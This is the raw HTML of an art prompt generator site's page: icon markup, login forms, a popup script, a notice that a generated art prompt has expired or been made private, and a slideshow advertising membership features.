	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM3 8v1c0 2.2 1.8 4 4 4h2c2.2 0 4-1.8 4-4v-1h-10zM6 11.828c-0.415-0.148-0.796-0.388-1.118-0.71-0.569-0.569-0.882-1.321-0.882-2.118h2v2.828zM9 12h-2v-3h2v3zM11.118 11.118c-0.322 0.322-0.703 0.562-1.118 0.71v-2.828h2c0 0.797-0.313 1.549-0.882 2.118zM3.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261 0.153 0 0.283-0.11 0.308-0.261 0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.009 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261zM9.521 6c0 0 0 0 0 0 0.153 0 0.283-0.11 0.308-0.261 0.096-0.573 0.589-0.989 1.171-0.989s1.074 0.416 1.171 0.989c0.025 0.151 0.156 0.261 0.308 0.261s0.283-0.11 0.308-0.261c0.017-0.101 0.025-0.202 0.025-0.302 0-0.999-0.813-1.813-1.813-1.813s-1.813 0.813-1.813 1.813c0 0.1 0.008 0.201 0.025 0.302 0.025 0.151 0.156 0.261 0.308 0.261z"></path>
</g>
<g id="joms-icon-cool">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM12.5 4c0.275 0 0.5 0.225 0.5 0.5v1.5c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1h-2c0 0.55-0.45 1-1 1h-2c-0.55 0-1-0.45-1-1v-1.5c0-0.275 0.225-0.5 0.5-0.5h3c0.275 0 0.5 0.225 0.5 0.5v0.5h2v-0.5c0-0.275 0.225-0.5 0.5-0.5h3zM8 12c1.456 0 2.731-0.778 3.43-1.942l0.857 0.515c-0.874 1.454-2.467 2.427-4.288 2.427-0.757 0-1.475-0.169-2.118-0.47l0.518-0.864c0.49 0.214 1.031 0.334 1.6 0.334z"></path>
</g>
<g id="joms-icon-angry">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.002 12.199c-0.612-1.018-1.727-1.699-3.002-1.699-1.274 0-2.389 0.681-3.002 1.699l-1.286-0.772c0.874-1.454 2.467-2.427 4.288-2.427 1.82 0 3.414 0.973 4.288 2.427l-1.286 0.772zM11.985 4.379c0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364zM4.015 4.379c0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1s-1-0.448-1-1c0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334-0.268-0.067-0.431-0.338-0.364-0.606z"></path>
</g>
<g id="joms-icon-evil">
	<path class="path1" d="M10 7c-0.552 0-1-0.448-1-1 0-0.018 0.001-0.036 0.002-0.054 0.032-0.741 0.706-1.234 1.275-1.518 0.543-0.271 1.080-0.407 1.102-0.413 0.268-0.067 0.539 0.096 0.606 0.364 0.067 0.268-0.096 0.539-0.364 0.606-0.275 0.070-0.602 0.189-0.89 0.334 0.166 0.179 0.268 0.418 0.268 0.681 0 0.552-0.448 1-1 1zM4.379 4.985c-0.268-0.067-0.431-0.338-0.364-0.606 0.067-0.268 0.338-0.431 0.606-0.364 0.023 0.006 0.559 0.141 1.102 0.413 0.568 0.284 1.243 0.776 1.275 1.518 0.001 0.018 0.002 0.036 0.002 0.054 0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1 0-0.263 0.102-0.503 0.268-0.681-0.288-0.144-0.614-0.264-0.89-0.334zM8 11.5c1.274 0 2.389-0.681 3.002-1.699l1.286 0.772c-0.874 1.454-2.467 2.427-4.288 2.427s-3.413-0.973-4.288-2.427l1.286-0.772c0.612 1.018 1.727 1.699 3.002 1.699zM16 1c0-0.711-0.149-1.387-0.416-2-0.525 1.201-1.507 2.155-2.726 2.643-1.347-1.031-3.030-1.643-4.857-1.643s-3.51 0.613-4.857 1.643c-1.22-0.488-2.202-1.443-2.726-2.643-0.268 0.613-0.416 1.289-0.416 2 0 1.15 0.388 2.208 1.040 3.053-0.662 1.165-1.040 2.512-1.040 3.947 0 4.418 3.582 8 8 8s8-3.582 8-8c0-1.436-0.378-2.783-1.040-3.947 0.652-0.845 1.040-1.903 1.040-3.053zM8 14.5c-3.59 0-6.5-2.91-6.5-6.5s2.91-6.5 6.5-6.5 6.5 2.91 6.5 6.5-2.91 6.5-6.5 6.5z"></path>
</g>
<g id="joms-icon-shocked">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM6 11c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2-1.105 0-2-0.895-2-2zM10 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5zM4 5.5c0-0.828 0.448-1.5 1-1.5s1 0.672 1 1.5c0 0.828-0.448 1.5-1 1.5-0.552 0-1-0.672-1-1.5z"></path>
</g>
<g id="joms-icon-confused">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM11.345 10h1.014c0.144 1.133-0.507 2.258-1.624 2.665-1.295 0.472-2.733-0.199-3.204-1.494-0.283-0.777-1.145-1.179-1.923-0.896-0.712 0.259-1.109 1.005-0.953 1.725h-1.013c-0.144-1.133 0.507-2.258 1.624-2.665 1.295-0.472 2.733 0.199 3.204 1.494 0.283 0.777 1.145 1.179 1.923 0.896 0.712-0.259 1.109-1.005 0.953-1.725z"></path>
</g>
<g id="joms-icon-neutral">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM4 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM10 5c0 0.552 0.448 1 1 1s1-0.448 1-1-0.448-1-1-1-1 0.448-1 1zM6 11h4v1h-4v-1z"></path>
</g>
<g id="joms-icon-wondering">
	<path class="path1" d="M8 16c4.418 0 8-3.582 8-8s-3.582-8-8-8-8 3.582-8 8 3.582 8 8 8zM8 1.5c3.59 0 6.5 2.91 6.5 6.5s-2.91 6.5-6.5 6.5-6.5-2.91-6.5-6.5 2.91-6.5 6.5-6.5zM11.652 9.4l0.351 1.2-6.828 2-0.351-1.2zM4 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM10 5c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1z"></path>
</g>
<g id="joms-icon-warning">
	<path class="path1" d="M8 2.48l-5.388 11.52h10.776l-5.388-11.52zM8 0v0c0.345 0 0.69 0.233 0.951 0.698l6.829 13.611c0.523 0.93 0.078 1.691-0.989 1.691h-13.583c-1.067 0-1.512-0.761-0.989-1.691l6.829-13.611c0.262-0.465 0.606-0.698 0.951-0.698zM7 12c0-0.552 0.448-1 1-1s1 0.448 1 1c0 0.552-0.448 1-1 1-0.552 0-1-0.448-1-1zM8 6c0.552 0 1 0.448 1 1l-0.313 3h-1.375l-0.313-3c0-0.552 0.448-1 1-1z"></path>
</g>
<g id="joms-icon-info">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM7 3h2v2h-2v-2zM10 13h-4v-1h1v-4h-1v-1h3v5h1v1z"></path>
</g>
<g id="joms-icon-blocked">
	<path class="path1" d="M0 8c0 4.418 3.582 8 8 8 4.418 0 8-3.582 8-8s-3.582-8-8-8c-4.418 0-8 3.582-8 8zM14 8c0 1.144-0.32 2.214-0.876 3.124l-8.247-8.247c0.91-0.556 1.979-0.876 3.124-0.876 3.314 0 6 2.686 6 6zM2 8c0-1.144 0.321-2.214 0.876-3.124l8.247 8.247c-0.91 0.556-1.979 0.876-3.124 0.876-3.314 0-6-2.686-6-6z"></path>
</g>
<g id="joms-icon-spam">
	<path class="path1" d="M16 11.5l-4.5-11.5h-7l-4.5 4.5v7l4.5 4.5h7l4.5-4.5v-7l-4.5-4.5zM9 13h-2v-2h2v2zM9 9h-2v-6h2v6z"></path>
</g>
<g id="joms-icon-close">
	<path class="path1" d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
</g>
<g id="joms-icon-checkmark">
	<path class="path1" d="M13.5 2l-7.5 7.5-3.5-3.5-2.5 2.5 6 6 10-10z"></path>
</g>
<g id="joms-icon-plus">
	<path class="path1" d="M15.5 6h-5.5v-5.5c0-0.276-0.224-0.5-0.5-0.5h-3c-0.276 0-0.5 0.224-0.5 0.5v5.5h-5.5c-0.276 0-0.5 0.224-0.5 0.5v3c0 0.276 0.224 0.5 0.5 0.5h5.5v5.5c0 0.276 0.224 0.5 0.5 0.5h3c0.276 0 0.5-0.224 0.5-0.5v-5.5h5.5c0.276 0 0.5-0.224 0.5-0.5v-3c0-0.276-0.224-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-arrow-right">
	<path class="path1" d="M9.707 13.707l5-5c0.391-0.39 0.391-1.024 0-1.414l-5-5c-0.391-0.391-1.024-0.391-1.414 0-0.391 0.391-0.391 1.024 0 1.414l3.293 3.293h-9.586c-0.552 0-1 0.448-1 1s0.448 1 1 1h9.586l-3.293 3.293c-0.195 0.195-0.293 0.451-0.293 0.707s0.098 0.512 0.293 0.707c0.391 0.391 1.024 0.391 1.414 0z"></path>
</g>
<g id="joms-icon-arrow-left">
	<path class="path1" d="M6.293 2.293l-5 5c-0.391 0.391-0.391 1.024 0 1.414l5 5c0.391 0.39 1.024 0.39 1.414 0 0.391-0.39 0.391-1.024 0-1.414l-3.293-3.293h9.586c0.552 0 1-0.448 1-1 0-0.552-0.448-1-1-1h-9.586l3.293-3.293c0.195-0.195 0.293-0.451 0.293-0.707s-0.098-0.512-0.293-0.707c-0.391-0.391-1.024-0.391-1.414 0z"></path>
</g>
<g id="joms-icon-tab">
	<path class="path1" d="M11 3h-11v2h11v3l4-4-4-4zM15 0v8h1v-8zM5 8l-4 4 4 4v-3h11v-2h-11zM0 8v8h1v-8z"></path>
</g>
<g id="joms-icon-filter">
	<path class="path1" d="M8 0c-4.418 0-8 1.119-8 2.5v1.5l6 6v5c0 0.552 0.895 1 2 1 1.105 0 2-0.448 2-1v-5l6-6v-1.5c0-1.381-3.582-2.5-8-2.5zM1.475 2.169c0.374-0.213 0.9-0.416 1.52-0.586 1.374-0.376 3.152-0.583 5.005-0.583 1.854 0 3.631 0.207 5.005 0.583 0.62 0.17 1.146 0.372 1.52 0.586 0.247 0.141 0.38 0.26 0.442 0.331-0.062 0.071-0.195 0.19-0.442 0.331-0.374 0.213-0.9 0.416-1.52 0.586-1.374 0.376-3.152 0.583-5.005 0.583-1.854 0-3.631-0.207-5.005-0.583-0.62-0.17-1.146-0.372-1.52-0.586-0.247-0.141-0.38-0.26-0.442-0.331 0.062-0.071 0.195-0.19 0.442-0.331z"></path>
</g>
<g id="joms-icon-console">
	<path class="path1" d="M0 1v14h16v-14h-16zM15 14h-14v-12h14v12zM14 3h-12v10h12v-10zM7 8h-1v1h-1v1h-1v-1h1v-1h1v-1h-1v-1h-1v-1h1v1h1v1h1v1zM11 10h-3v-1h3v1z"></path>
</g>
<g id="joms-icon-share">
	<path class="path1" d="M13.5 11c-0.706 0-1.342 0.293-1.797 0.763l-6.734-3.367c0.021-0.129 0.032-0.261 0.032-0.396s-0.011-0.267-0.032-0.396l6.734-3.367c0.455 0.47 1.091 0.763 1.797 0.763 1.381 0 2.5-1.119 2.5-2.5s-1.119-2.5-2.5-2.5-2.5 1.119-2.5 2.5c0 0.135 0.011 0.267 0.031 0.396l-6.734 3.367c-0.455-0.47-1.091-0.763-1.797-0.763-1.381 0-2.5 1.119-2.5 2.5 0 1.381 1.119 2.5 2.5 2.5 0.706 0 1.343-0.293 1.797-0.763l6.734 3.367c-0.021 0.129-0.031 0.261-0.031 0.396 0 1.381 1.119 2.5 2.5 2.5s2.5-1.119 2.5-2.5c0-1.381-1.119-2.5-2.5-2.5z"></path>
</g>
<g id="joms-icon-facebook">
	<path class="path1" d="M8 0c4.418 0 8 3.582 8 8 0 4.080-3.054 7.446-7 7.938v-5.938h2.75l0.25-2h-3v-1c0-0.552 0.448-1 1-1h2v-2h-2c-1.657 0-3 1.343-3 3v1h-1.5v2h1.5v5.938c-3.946-0.492-7-3.858-7-7.938 0-4.418 3.582-8 8-8z"></path>
</g>
<g id="joms-icon-libreoffice">
	<path class="path1" d="M8.354 0.354c-0.194-0.194-0.579-0.354-0.854-0.354h-6c-0.275 0-0.5 0.225-0.5 0.5v15c0 0.275 0.225 0.5 0.5 0.5h12c0.275 0 0.5-0.225 0.5-0.5v-9c0-0.275-0.159-0.659-0.354-0.854l-5.293-5.293zM13 15h-11v-14h5.487c0.046 0.008 0.131 0.043 0.169 0.070l5.274 5.274c0.027 0.038 0.062 0.123 0.070 0.169v8.487zM13.5 0h-3c-0.275 0-0.341 0.159-0.146 0.354l3.293 3.293c0.194 0.194 0.354 0.129 0.354-0.146v-3c0-0.275-0.225-0.5-0.5-0.5z"></path>
</g>
<g id="joms-icon-file-zip">
	<path class="path1" d="M6.5 2h1.5v1h-1.5zM5 3h1.5v1h-1.5zM6.5 4h1.5v1h-1.5zM5 5h1.5v1h-1.5zM6.5 6h1.5v1h-1.5zM5 7h1.5v1h-1.5zM6.5 8v1h-1.5v3.5c0 0.276 0.224 0.5 0.5 0.5h2c0.276 0 0.5-0.224 0.5-0.5v-4.5h-1.5zM7.5 12h-2v-1h2v1zM14.116 3.116l-2.232-2.232c-0.486-0.486-1.446-0.884-2.134-0.884h-7.5c-0.688 0-1.25 0.563-1.25 1.25v13.5c0 0.688 0.563 1.25 1.25 1.25h11.5c0.688 0 1.25-0.563 1.25-1.25v-9.5c0-0.688-0.398-1.648-0.884-2.134zM13.409 3.823c0.049 0.049 0.098 0.109 0.145 0.177h-2.554v-2.554c0.068 0.047 0.128 0.096 0.177 0.145l2.232 2.232zM14 14.75c0 0.136-0.114 0.25-0.25 0.25h-11.5c-0.135 0-0.25-0.114-0.25-0.25v-13.5c0-0.135 0.115-0.25 0.25-0.25h7.5c0.075 0 0.16 0.010 0.25 0.027v3.973h3.973c0.017 0.090 0.027 0.174 0.027 0.25v9.5z"></path>
</g>

<g id="joms-icon-arrow-down">
    <path class="path1" d="M12.386 6.85c-0.326 0.334-3.756 3.602-3.756 3.602-0.174 0.178-0.402 0.267-0.63 0.267s-0.457-0.089-0.63-0.267c0 0-3.43-3.268-3.757-3.602s-0.348-0.935 0-1.293c0.349-0.357 0.834-0.385 1.261 0l3.126 2.998 3.126-2.998c0.427-0.385 0.914-0.357 1.261 0 0.349 0.357 0.327 0.958 0 1.292z"></path>
</g>
<g id="joms-icon-redo">
    <path class="path1" d="M9 3.881v-3.881l6 6-6 6v-3.966c-6.98-0.164-6.681 4.747-4.904 7.966-4.386-4.741-3.455-12.337 4.904-12.119z"></path>
</g>
<g id="joms-icon-tag">
	<path class="path1" d="M14.497 0h-4.509c-0.827 0-1.981 0.478-2.566 1.063l-6.984 6.984c-0.585 0.585-0.585 1.541 0 2.126l5.389 5.389c0.585 0.585 1.541 0.585 2.125 0l6.984-6.984c0.585-0.585 1.063-1.739 1.063-2.566v-4.509c0-0.827-0.676-1.503-1.503-1.503zM12.5 5c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-search-user">
  <path class="path1" d="m 6.625,0.65625 c -3.3284658,0 -2.6784574,3.2149237 -2.65625,3.6875 -0.528539,0.4485921 -0.2169276,1.75 0.3125,1.75 C 4.4775645,7.2938451 5.375,8.1875 5.375,8.1875 c 0,0 -0.00605,0.8261411 -0.3125,0.875 -0.9886796,0.1572204 -4.65625,1.777014 -4.65625,3.5625 l 6.96875,0 c 0.6239997,0.493934 1.3922687,0.8125 2.25,0.8125 0.906707,0 1.735545,-0.328901 2.375,-0.875 -0.0098,0.206236 0.09712,0.448315 0.3125,0.6875 l 1.96875,2.3125 c 0.336812,0.374031 0.883159,0.39809 1.21875,0.0625 0.335592,-0.335592 0.311523,-0.882548 -0.0625,-1.21875 L 13.125,12.4375 c -0.239186,-0.215388 -0.512513,-0.321652 -0.71875,-0.3125 0.546099,-0.639454 0.875,-1.468293 0.875,-2.375 0,-2.0220911 -1.634159,-3.65625 -3.65625,-3.65625 -0.189247,0 -0.380995,0.034819 -0.5625,0.0625 C 9.5454895,6.0445805 9.7554144,4.7727162 9.25,4.34375 9.272211,3.8711737 9.9534653,0.65625 6.625,0.65625 z m 3,6.65625 c 1.347858,0 2.4375,1.0896417 2.4375,2.4375 0,1.347858 -1.089642,2.46875 -2.4375,2.46875 -1.3478569,0 -2.4375,-1.120892 -2.4375,-2.46875 0,-1.3478583 1.0896431,-2.4375 2.4375,-2.4375 z"></path>
</g>
</defs>

</svg>


    <div class="joms-module--toolbar login-module-container joms-toolbar--desktop">
        
        <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
            </div>
            <div class="joms-input--append">
                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
            </div>

            
            <div class="joms-button__wrapper">
                <button class="joms-button--primary login">Log in</button>
            </div>

                        <div class="joms-button__wrapper">
              &nbsp;<a class="joms-button--secondary register" href="/membership">
                Join              </a>
            </div>
            
            
            <input type="hidden" name="option" value="com_users"/>
            <input type="hidden" name="task" value="user.login"/>
            <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
            <div class="joms-js--token" style="display: none"><input type="hidden" name="c4a09520eb14842763f3af91d4f0f13d" value="1" /></div>

            <div class="joms-link__wrapper">
                    
                                        <a href="/register?view=remind">> FORGOT USER</a>
                    
                                        <a href="/register?view=reset">> FORGOT PASS</a>
                            </div>

            
        </form>

    </div>

    <div class="joms-module--toolbar login-module-container joms-toolbar--mobile">

            <div class="joms-button__wrapper">
                <a class="login-btn-poopup joms-button--primary" href="javascript:">
                    Log in                </a>
                <div class="joms-module--toolbar__modal login-poopup-container">
                    <form class="joms-form" action="/component/users/?task=user.login&amp;Itemid=205" method="post" name="login" >

                        <div class="left-side">
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/login-icon-15x21.png" class="user-icon" />
                                <input type="text" name="username" class="joms-input username" autocomplete="false" placeholder="Username">
                            </div>
                            <div class="joms-input--append">
                                <img src="/templates/yoo_peak/images/password-icon-17x22.png" class="pass-icon" />
                                <input type="password" name="password" class="joms-input pass" autocomplete="false" placeholder="Password">
                            </div>
                
                                                        
                            <div class="popup-btns-container">
                                <div class="joms-button__wrapper">
                                    <button class="joms-button--primary">Log in</button>
                                </div><div class="joms-button__wrapper">
                                  <a class="joms-button--secondary" href="/membership">
                                    Join                                  </a>
                                </div>
                                                            </div>
                            
                            <div class="joms-link__wrapper addition-links-popup">
                                                    
                                                                        <a href="/register?view=remind">> FORGOT USER</a>
                                                    
                                                                        <a href="/register?view=reset">> FORGOT PASS</a>
                                                            </div>
                        </div>
                        
                        <div class="right-side">
                            <div class="custom-html-container"><table style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><a class="uk-button uk-button-secondary" title="Browse all Art Prompt Idea Generators" href="/idea-generators" target="">IDEA GENERATORS</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="Try all Art Idea Generator functionality" href="/demo-art-generator-features" target="">FREE TRIAL DEMO</a></td>
</tr>
<tr>
<td style="text-align: center;"><a class="uk-button uk-button-secondary" title="View all membership packages" href="/memberships" target="">MEMBERSHIPS</a></td>
</tr>
</tbody>
</table></div>
                        </div>
                        
                        <input type="hidden" name="option" value="com_users"/>
                        <input type="hidden" name="task" value="user.login"/>
                        <input type="hidden" name="return" value="aHR0cHM6Ly93d3cuY29uY2VwdHN0YXJ0Lm5ldC9tZW1iZXJz"/>
                        <div class="joms-js--token" style="display: none"><input type="hidden" name="c4a09520eb14842763f3af91d4f0f13d" value="1" /></div>        
                    </form>
                </div>
            </div>

                        <div class="joms-button__wrapper mobile-register-btn">
              &nbsp;<a class="joms-button--secondary" href="/membership">
                Join              </a>
            </div>
            

        
        
    </div>

<script type="700d341d4736f44b867df0e2-text/javascript">
jQuery(document).ready(function(){
    jQuery(".login-btn-poopup").on("click", function(){
        jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").addClass("active");
    });
    
    jQuery('.popup-bg').on('click', function(e){
        var container = jQuery(".login-poopup-container");
        if (!container.is(e.target) && container.has(e.target).length === 0){
            jQuery(".login-btn-poopup, .login-poopup-container, .popup-bg").removeClass("active");
        }
    });
});
</script>

<div class="popup-bg"></div></div>        </div>
        

        <i class="tm-toggle-icon"></i>

    </div>
            
        <div class="uk-container uk-container-center">

            
            
            
            
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                            


<article class="uk-article" >

	
	
		
		
	
	
	
		<div>
		
<p><a style="background-color: #ffffff; color: #ffffff; text-decoration: underline; outline: 0px; text-align: center;" title="Idea Prompt" href="/concept-art-brief-idea-generator"><img style="text-align: start; margin-right: 5px; float: left;" src="/images/creative-ideas-art-prompt-logo.png" alt="Art Prompt Idea Expired" width="100" /></a></p>
<p><span style="font-size: 14pt; color: #e55d42;"><span style="color: #ff6600;"><strong>Arrghhh!</strong> This Art idea prompt has <span style="text-decoration: underline;"><strong>expired</strong></span><strong> or</strong> <span style="text-decoration: underline;"><strong>saved</strong></span> and made <span style="text-decoration: underline;"><strong>private</strong></span> by one of our members.</span><br /></span></p>
<p><span style="font-size: 12pt;">All generated Art prompts and ideas are deleted after 24 hours to ensure a clean and fast website for our users. You can <em>save ideas</em> and make them visible only to you by <em>creating your own</em> <a title="Art Membership options" href="https://www.conceptstart.net/membership">Membership profile</a>. Read up on what other features you can <a title="Art Prompt Generator Info" href="https://www.conceptstart.net/#art-prompt-info">take advantage of here</a>.</span></p>	</div>
	
	
	
	
	
	
	
</article>

							                        </main>
                        
                                                <div class="tm-block ">
                            <section class="tm-main-bottom uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Why become a Member?</h3>
<div id="wk-b4f">
    <div class="uk-panel uk-panel uk-padding-remove uk-overflow-hidden">

                <div class="uk-grid uk-grid-collapse " data-uk-grid-margin>
            <div class="uk-width-1-1 uk-text-center">
                
<div class="uk-position-relative" data-uk-slideshow="{autoplay: true ,autoplayInterval: 4000,kenburns: '30s', kenburnsanimations: 'uk-animation-middle-center'}">

    <ul class="uk-slideshow">
        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/0-art-prompts-generator-artwork-sample-09b1d99c79597e3e113fa8ce91cfc3b6.png" alt="PROMPTS &amp; IDEAS FOR INSTANT ART INSPIRATION XXX" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/1-unlock-art-idea-generator-prompts-9fb0fbb9f2740945c186b831a1ff5ed5.png" alt="GENERATE IDEAS" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/9-automatic-mood-board-reference-generator-c90c49c215e845ce38cc9982ec9f9b2b.png" alt="AUTOMATIC MOOD BOARD REFERENCE" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/2-art-community-post-art-designs2-61f4a0fcc16ff11c2554735e236b1fe9.png" alt="UPLOAD ARTWORK" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/2-art-community-network-profile-quick-links-c72f21f726239536a4a93ab8cc40bd82.png" alt="PERSONAL PROFILE - QUICKLINKS" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/2-art-community-network-profile2-03f1437b862670727cbb4dc63fdf8945.png" alt="PERSONAL PROFILE - SAVED IDEAS" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/3a-save-art-prompt-ideas-notes-8d1ed16faa737dfdd8e7149b9512dcbf.png" alt="SAVE NOTES" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/3b-search-art-idea-prompts-cad9a88f3125ea94762a4553c63d39b1.png" alt="SEARCH NOTES" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/4-shuffle-art-prompt-word-criteria-bf99dba7319dcfd190c3870e91be0f8b.png" alt="SHUFFLE WORDS" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/5-repeat-art-idea-generator-criteria-70f52e88480195ddc5e1f5971a05fcd6.png" alt="REPEAT WORDS" width="1000" height="408">            </li>

        
            <li style="min-height: 300px;">
                <img src="/media/widgetkit/6-make-idea-private-19e589b28f884193538fb2e0adb6b9aa.png" alt="PRIVATE IDEAS" width="1000" height="408">            </li>

            </ul>

        <div class="uk-position-bottom-right uk-margin uk-margin-left uk-margin-right">
        <div class="uk-grid uk-grid-small">
            <div><a href="#" class="uk-slidenav  uk-slidenav-previous" data-uk-slideshow-item="previous"></a></div>
            <div><a href="#" class="uk-slidenav  uk-slidenav-next" data-uk-slideshow-item="next"></a></div>
        </div>
    </div>
    
        <div class="uk-position-bottom uk-margin-bottom uk-margin-left uk-margin-right">
        
<ul class="uk-dotnav uk-flex-center uk-margin-bottom-remove">
    <li data-uk-slideshow-item="0"><a href="#">PROMPTS & IDEAS FOR INSTANT ART INSPIRATION XXX</a></li>
    <li data-uk-slideshow-item="1"><a href="#">GENERATE IDEAS</a></li>
    <li data-uk-slideshow-item="2"><a href="#">AUTOMATIC MOOD BOARD REFERENCE</a></li>
    <li data-uk-slideshow-item="3"><a href="#">UPLOAD ARTWORK</a></li>
    <li data-uk-slideshow-item="4"><a href="#">PERSONAL PROFILE - QUICKLINKS</a></li>
    <li data-uk-slideshow-item="5"><a href="#">PERSONAL PROFILE - SAVED IDEAS</a></li>
